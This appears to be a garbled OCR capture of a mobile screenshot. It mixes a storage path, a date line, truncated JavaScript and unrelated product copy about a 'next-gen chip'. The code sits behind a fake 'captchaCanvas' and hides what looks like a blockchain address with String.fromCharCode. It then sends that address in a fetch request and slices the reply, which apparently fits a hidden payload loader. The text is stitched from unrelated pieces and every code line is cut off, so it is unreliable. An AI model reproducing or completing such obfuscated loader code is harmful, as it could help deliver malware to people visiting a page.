
Last Update: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,48,56,102,100,100,50
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
next-gen chip for
heavy physics
process